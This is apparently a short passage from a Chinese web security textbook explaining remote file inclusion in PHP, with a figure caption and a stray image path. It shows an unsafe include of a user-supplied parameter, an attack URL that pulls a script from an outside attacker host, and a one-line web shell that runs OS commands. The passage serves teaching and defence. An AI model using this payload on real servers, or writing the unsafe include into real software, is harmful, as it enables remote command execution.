 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com 服务器上执行OS命令
图：远程文件包含漏洞的攻击案例
在以上攻击案例中，执行了可显示 Web 服务器（example.com）
上文件及目录信息的 ls 命令。